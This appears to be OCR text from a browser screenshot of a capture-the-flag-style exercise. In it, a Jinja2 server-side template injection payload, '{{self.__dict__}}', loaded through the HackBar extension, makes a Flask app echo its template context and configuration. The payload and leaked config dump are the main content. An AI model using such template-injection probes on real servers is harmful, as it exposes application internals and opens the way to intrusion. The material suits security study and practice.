 URL http://111.200.241.244:46899/{'_TemplateReference__context': <Context {'url_for': <function url_for at 0x7f52ff8e7848>, 'g': <flask.g of 'index'>,
'namespace': <class 'jinja2.utils.Namespace'>, 'request': <Request 'http://111.200.241.244:46899/%7B%7Bself.__dict__%7D%7D' [GET]>, 'lipsum': <function
generate_lorem_ipsum at 0x7f5300733ed8>, 'range': <type 'xrange'>, 'session': <NullSession {}>, 'dict': <type 'dict'>, 'get_flashed_messages': <function
get_flashed_messages at 0x7f52ff8e79b0>, 'cycler': <class 'jinja2.utils.Cycler'>, 'joiner': <class 'jinja2.utils.Joiner'>, 'config': <Config {'JSON_AS_ASCII':
True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production',
'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME':
None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>} of None>} not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://111.200.241.244:46899/{{self.__dict__}}